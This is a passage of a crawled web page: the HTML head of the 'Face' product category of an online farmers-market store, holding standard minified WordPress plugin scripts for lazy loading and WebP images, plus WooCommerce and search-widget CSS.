

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmersmarketstogo.com/product-category/skincare-candles/face/
body_size: 34597
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script data-cfasync="false" type="text/javascript">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" type="text/javascript">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Face &bull; Farmers Markets To Go Online Store</title><style id="rocket-critical-css">.wpmenucart-icon-shopping-cart-0:before{font-family:WPMenuCart;speak:none;font-style:normal;font-weight:400;display:inline;width:auto;height:auto;line-height:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;margin-right:.25em}.wpmenucart-icon-shopping-cart-0:before{content:"\f07a"}li.wpmenucartli a.wpmenucart-contents span{display:inline-block!important}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product span.price{color:#77a464;font-size:1.25em}.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .woocommerce-loop-product__title{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product .button{margin-top:1em}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.aws-container .aws-search-form{position:relative;width:100%;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:44px}.aws-container .aws-search-form *,.aws-search-result{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-hyphens:manual;-webkit-hyphens:manual;hyphens:manual;border-radius:0!important}.aws-container .aws-search-form .aws-loader,.aws-container .aws-search-form .aws-loader:after{border-radius:50%!important;width:20px;height:20px}.aws-container .aws-search-form .aws-wrapper{flex-grow:1;position:relative;vertical-align:top;padding:0;width:100%}.aws-container .aws-search-form .aws-loader{position:absolute;display:none;right:10px;top:50%;z-index:999;margin:0;margin-top:-10px;font-size:10px;text-indent:-9999em;border-top:3px solid #ededed;border-right:3px solid #ededed;border-bottom:3px solid #ededed;border-left:3px solid #555}.aws-container .aws-search-label{position:absolute!important;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.aws-container .aws-search-field{width:100%;max-width:100%;color:#313131;padding:6px;line-height:30px;display:block;font-size:12px;position:relative;z-index:2;-webkit-appearance:none;height:100%;margin:0!important;border:1px solid #d8d8d8;outline:0}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-device-width:1024px){.aws-container .aws-search-field{font-size:16px}}.aws-container .aws-search-field::-ms-clear{display:none;width:0;height:0}.aws-container .aws-search-field::-ms-reveal{display:none;width:0;height:0}.aws-container .aws-search-field::-webkit-search-decoration,.aws-container .aws-search-field::-webkit-search-cancel-button,.aws-container .aws-search-field::-webkit-search-results-button,.aws-container .aws-search-field::-webkit-search-results-decoration{display:none}.aws-container .aws-show-clear .aws-search-field{padding-right:40px}.aws-container .aws-search-form .aws-search-clear{display:none!important;position:absolute;top:0;right:0;z-index:2;color:#757575;height:100%;width:38px;padding:0 0 0 10px;text-align:left}.aws-container .aws-search-form .aws-search-clear span{position:relative;display:block;font-size:24px;line-height:24px;top:50%;margin-top:-12px}.aws-search-result{position:absolute;text-align:left;z-index:9999999999999;background:#fff;width:100%;margin-top:-1px;border:1px solid #ccc;font-size:12px;line-height:16px}.wcpv-sold-by-loop{display:block;margin:5px 0}.wcpv-sold-by-loop a{text-decoration:none}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto 